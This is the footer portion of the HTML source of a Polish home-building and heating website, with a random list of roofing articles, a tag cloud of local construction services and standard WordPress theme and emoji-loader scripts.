                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dachy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/farba-fasadowa-warszawa/" rel="bookmark">Farba fasadowa &#8211; Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/czeste-problemy-dachowe-i-jak-sobie-z-nimi-poradzic/" rel="bookmark">Częste problemy dachowe i jak sobie z nimi poradzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-polokragle-unikalny-wyglad-i-wyjatkowy-efekt-wizualny/" rel="bookmark">Dachy półokrągłe: Unikalny wygląd i wyjątkowy efekt wizualny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/konserwacja-i-naprawa-dachow-plaskich-wyzwania-i-najlepsze-praktyki/" rel="bookmark">Konserwacja i naprawa dachów płaskich: Wyzwania i najlepsze praktyki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachowki-z-tworzyw-sztucznych-wytrzymalosc-latwosc-montazu-i-roznorodnosc-wzorow/" rel="bookmark">Dachówki z tworzyw sztucznych: Wytrzymałość, łatwość montażu i różnorodność wzorów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/uslugi-dekarskie-ostrowiec-swietokrzyski/" rel="bookmark">Usługi dekarskie Ostrowiec Świętokrzyski</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/inspekcja-dachu-przed-zima-jak-przygotowac-dach-do-sezonu-deszczowego-i-snieznego/" rel="bookmark">Inspekcja dachu przed zimą: Jak przygotować dach do sezonu deszczowego i śnieżnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/konserwacja-i-naprawa-dachow-z-blachy-czeste-problemy-i-ich-rozwiazania/" rel="bookmark">Konserwacja i naprawa dachów z blachy: Częste problemy i ich rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-dzwigarowe-budowa-i-zastosowanie-w-roznych-typach-budynkow/" rel="bookmark">Dachy dźwigarowe: Budowa i zastosowanie w różnych typach budynków</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.eko-kotly.pl/temat/akumulatory-zelowe-krakow/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 17.210526315789pt;" aria-label="akumulatory żelowe kraków (8 elementów)">akumulatory żelowe kraków</a>
<a href="https://www.eko-kotly.pl/temat/bialystok/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 10.947368421053pt;" aria-label="Białystok (5 elementów)">Białystok</a>
<a href="https://www.eko-kotly.pl/temat/budowa-domu/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 13.526315789474pt;" aria-label="budowa domu (6 elementów)">budowa domu</a>
<a href="https://www.eko-kotly.pl/temat/bydgoszcz/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 8pt;" aria-label="Bydgoszcz (4 elementy)">Bydgoszcz</a>
<a href="https://www.eko-kotly.pl/temat/czestochowa/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 10.947368421053pt;" aria-label="Częstochowa (5 elementów)">Częstochowa</a>
<a href="https://www.eko-kotly.pl/temat/dachy-drewniany/" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.947368421053pt;" aria-label="dachy drewniany (5 elementów)">dachy drewniany</a>
<a href="https://www.eko-kotly.pl/temat/energooszczedne-okna-pcv/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 19.052631578947pt;" aria-label="energooszczędne okna pcv (9 elementów)">energooszczędne okna pcv</a>
<a href="https://www.eko-kotly.pl/temat/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 19.052631578947pt;" aria-label="firmy budowlane bielsko biała i okolice (9 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.eko-kotly.pl/temat/gdansk/" class="tag-cloud-link tag-link-70 tag-link-position-9" style="font-size: 8pt;" aria-label="Gdańsk (4 elementy)">Gdańsk</a>
<a href="https://www.eko-kotly.pl/temat/gdynia/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 10.947368421053pt;" aria-label="Gdynia (5 elementów)">Gdynia</a>
<a href="https://www.eko-kotly.pl/temat/instalacje-grzewcze-warszawa/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.526315789474pt;" aria-label="instalacje grzewcze warszawa (6 elementów)">instalacje grzewcze warszawa</a>
<a href="https://www.eko-kotly.pl/temat/kafelkowanie-lazienki-bielsko/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 13.526315789474pt;" aria-label="kafelkowanie łazienki Bielsko (6 elementów)">kafelkowanie łazienki Bielsko</a>
<a href="https://www.eko-kotly.pl/temat/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.210526315789pt;" aria-label="Kolektory słoneczne Szczecin (8 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/konfigurator-okien/" class="tag-cloud-link tag-link-97 tag-link-position-14" style="font-size: 19.052631578947pt;" aria-label="Konfigurator okien (9 elementów)">Konfigurator okien</a>
<a href="https://www.eko-kotly.pl/temat/krakow/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 8pt;" aria-label="Kraków (4 elementy)">Kraków</a>
<a href="https://www.eko-kotly.pl/temat/lublin/" class="tag-cloud-link tag-link-73 tag-link-position-16" style="font-size: 8pt;" aria-label="Lublin (4 elementy)">Lublin</a>
<a href="https://www.eko-kotly.pl/temat/montaz-okien-pcv-poznan/" class="tag-cloud-link tag-link-104 tag-link-position-17" style="font-size: 22pt;" aria-label="montaż okien pcv Poznań (11 elementów)">montaż okien pcv Poznań</a>
<a href="https://www.eko-kotly.pl/temat/naprawa-rolet-warszawa/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 19.052631578947pt;" aria-label="naprawa rolet warszawa (9 elementów)">naprawa rolet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/odpornosc-okna-na-wlamanie/" class="tag-cloud-link tag-link-105 tag-link-position-19" style="font-size: 19.052631578947pt;" aria-label="odporność okna na włamanie (9 elementów)">odporność okna na włamanie</a>
<a href="https://www.eko-kotly.pl/temat/okna-pcv-poznan/" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 15.368421052632pt;" aria-label="okna pcv poznań (7 elementów)">okna pcv poznań</a>
<a href="https://www.eko-kotly.pl/temat/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-93 tag-link-position-21" style="font-size: 20.526315789474pt;" aria-label="okna współczynnik rw (10 elementów)">okna współczynnik rw</a>
<a href="https://www.eko-kotly.pl/temat/piece-termet-warszawa/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 17.210526315789pt;" aria-label="piece termet warszawa (8 elementów)">piece termet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/poznan/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 8pt;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://www.eko-kotly.pl/temat/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 15.368421052632pt;" aria-label="płytkarz bielsko biała (7 elementów)">płytkarz bielsko biała</a>
<a href="https://www.eko-kotly.pl/temat/radom/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Radom (4 elementy)">Radom</a>
<a href="https://www.eko-kotly.pl/temat/roboty-ziemne-lodz-cennik/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 17.210526315789pt;" aria-label="Roboty ziemne Łódź Cennik (8 elementów)">Roboty ziemne Łódź Cennik</a>
<a href="https://www.eko-kotly.pl/temat/rolety-kasetowe-warszawa/" class="tag-cloud-link tag-link-82 tag-link-position-27" style="font-size: 17.210526315789pt;" aria-label="rolety kasetowe warszawa (8 elementów)">rolety kasetowe warszawa</a>
<a href="https://www.eko-kotly.pl/temat/rolety-okienne-poznan/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.947368421053pt;" aria-label="rolety okienne poznań (5 elementów)">rolety okienne poznań</a>
<a href="https://www.eko-kotly.pl/temat/rolety-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 20.526315789474pt;" aria-label="rolety zewnętrzne warszawa (10 elementów)">rolety zewnętrzne warszawa</a>
<a href="https://www.eko-kotly.pl/temat/serwisowanie-okien/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 17.210526315789pt;" aria-label="serwisowanie okien (8 elementów)">serwisowanie okien</a>
<a href="https://www.eko-kotly.pl/temat/serwis-rolet-poznan/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 17.210526315789pt;" aria-label="serwis rolet poznań (8 elementów)">serwis rolet poznań</a>
<a href="https://www.eko-kotly.pl/temat/sosnowiec/" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 8pt;" aria-label="Sosnowiec (4 elementy)">Sosnowiec</a>
<a href="https://www.eko-kotly.pl/temat/szczecin/" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="Szczecin (4 elementy)">Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-budynku/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 19.052631578947pt;" aria-label="testy szczelności budynku (9 elementów)">testy szczelności budynku</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-powietrznej-budynku/" class="tag-cloud-link tag-link-98 tag-link-position-35" style="font-size: 19.052631578947pt;" aria-label="testy szczelności powietrznej budynku (9 elementów)">testy szczelności powietrznej budynku</a>
<a href="https://www.eko-kotly.pl/temat/torun/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 8pt;" aria-label="Toruń (4 elementy)">Toruń</a>
<a href="https://www.eko-kotly.pl/temat/uslugi-koparka-lodz-cena/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 22pt;" aria-label="Usługi koparką Łódź Cena (11 elementów)">Usługi koparką Łódź Cena</a>
<a href="https://www.eko-kotly.pl/temat/warszawa/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 8pt;" aria-label="Warszawa (4 elementy)">Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wroclaw/" class="tag-cloud-link tag-link-68 tag-link-position-39" style="font-size: 8pt;" aria-label="Wrocław (4 elementy)">Wrocław</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-100 tag-link-position-40" style="font-size: 13.526315789474pt;" aria-label="współczynnik izolacyjności akustycznej okien (6 elementów)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-przenikania-ciepla-okna/" class="tag-cloud-link tag-link-91 tag-link-position-41" style="font-size: 17.210526315789pt;" aria-label="współczynnik przenikania ciepła okna (8 elementów)">współczynnik przenikania ciepła okna</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-uw-okna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 20.526315789474pt;" aria-label="współczynnik uw okna (10 elementów)">współczynnik uw okna</a>
<a href="https://www.eko-kotly.pl/temat/wykanczanie-domow-warszawa/" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 19.052631578947pt;" aria-label="wykańczanie domów warszawa (9 elementów)">wykańczanie domów warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wykonczenia-mieszkan-pod-klucz-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 17.210526315789pt;" aria-label="Wykończenia mieszkań pod klucz Warszawa (8 elementów)">Wykończenia mieszkań pod klucz Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/lodz/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 8pt;" aria-label="Łódź (4 elementy)">Łódź</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>eko kotły Oświęcim &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.eko-kotly.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"e53435f077"},"userStarted":{"with":"with|3.3.4","on":{"date":"2018-08-20 21:17:22.858905","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.1" id="hu-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eko-kotly.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eko-kotly.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
